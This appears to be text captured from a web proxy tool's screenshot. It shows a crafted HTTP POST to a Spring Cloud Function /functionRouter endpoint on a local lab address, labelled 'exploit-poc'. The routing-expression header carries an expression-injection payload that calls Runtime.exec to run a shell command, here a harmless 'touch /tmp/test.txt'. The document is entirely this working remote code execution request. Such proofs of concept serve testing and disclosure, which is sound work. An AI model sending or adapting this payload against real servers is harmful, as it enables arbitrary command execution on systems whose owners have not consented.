 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 192.168.1.2:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/15.2 Safari/605.1.15
4 Connection: close
5 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("touch /tmp/test.txt")
6 Content-Length: 11
7
8 exploit-poc